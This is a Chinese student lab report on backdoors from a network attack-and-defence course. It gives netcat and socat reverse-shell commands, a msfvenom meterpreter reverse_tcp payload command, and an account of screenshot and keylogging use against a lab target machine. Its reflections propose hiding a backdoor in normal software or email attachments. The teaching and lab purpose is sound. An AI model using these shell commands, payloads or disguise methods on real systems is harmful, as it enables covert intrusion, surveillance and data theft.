20145335郝昊 《网络对抗》后门原理与实践
实验内容
-
使用netcat和socat获取靶机shell,并实现计划启动;Windows获取Linux的shell和Linux获取Windows的Shell
-
使用msf-meterpreter生成可执行后门软件并发送给靶机shell,并进行一些命令操作,比如查看ip、查看电脑信息,截屏等功能。
实验步骤与结果
Linux获取Windows的Shell
-
首先kali虚拟机和靶机都要有ncat,windows中需要下载并安装(注意:在运行的时把目录调整到ncat.exe下)
-


kali下使用ifconfig来获取虚拟机的ip
-

在虚拟机使用
nc -l -p 5335将5335设置成监听端口。在windows下使用命令netcat.exe -e cmd 172.30.5.159 5335



windows下获取Linux的Shell
-

windows下使用命令
netcat.exe 172.30.5.159 5335监听 -
kali下使用
nc -e /bin/sh -l -p 5335反弹连接 -
之后在windows下使用命令i
fconfig命令进行验证


ncat传输文件
-

windows使用命令
ncat.exe -lv 1453 > Hfile.exe -
kali下使用命令
ncat -nv 172.30.3.151 1453 <pwnx

socat获取主机shell
-
windows利用socat获取kali的shell:
-

在kali虚拟机上使用
socat tcp-listen:5335 -
同時用
socat tcp-l:5335 system:bash,pty,stderr反弹连接 -
windows使用
socat readline tcp:172.30.5.159 5335开启监听 -
成功,使用
ifconfig检测


meterpreter后门程序

- 使用命令
msfvenom -p windows/meterpreter/reverse_tcp LHOST=169.254.161.25 LPORT=208 -f exe >20145335.exe来生成后门程序,然后发送到windows机中。

-


开启msf设置

-

meterpreter信息收集

-
查看系统版本信息

-


对靶机进行截图




- 记录键盘输入




- 后门程序启动



实验遇到的问题
-
第一在使用ifconfig命令查看kali的ip地址时候看错了地址,如下图

应该是172.30.5.159,错看成了广播地址,172.30.7.255导致在做实验的时候遇到了问题
-

在完成meterpreter后门实验的时候,生成了后门软件,但是在靶机中无法正常运行程序,双击之后程序没有任何反应。后来解决办法是右键,以管理员身份运行,就可以用任务管理器查看出后满软件是否在运行。

实验思考
-
如何将一个后台软件安装到系统中?
第一可以将后天软件包装在一个正常的软件中,因为通过实验可以发现后门软件内存非常小,完全不会注意到其存在。
第二可以将后天软件负载到邮件等传播文件中,这样就可以安装到系统中。
-
后门软件如何启动
在以上的实验过程中可以windows中可以使用任务启动计划,可以设置相应的条件,如开机时,休眠时,启动某项软件时;Linux中设置cron来完成。
-
meterpreter有哪些给你印象深刻的功能?
第一,因为是第一次接触后门软件,截图功能给我留下了深刻印象。因为截图可以看到整个电脑屏幕的现状,从而不仅可以获得电脑信息,还可以分析出一个人用电脑的习惯,譬如喜欢全屏操作还是喜欢半屏操作等等。
第二是键盘记录,在做实验中,我在靶机中没有打开任何软件,只是单纯的在桌面下敲击键盘,然而metrerpreter也能记录出敲击顺序。 -
如何发现系统有后门软件
如果发现自己的比较私密的信息会突然出现在不该出现的场合,或者电脑的cpu会猛增,都会可能是后门软件在后台执行。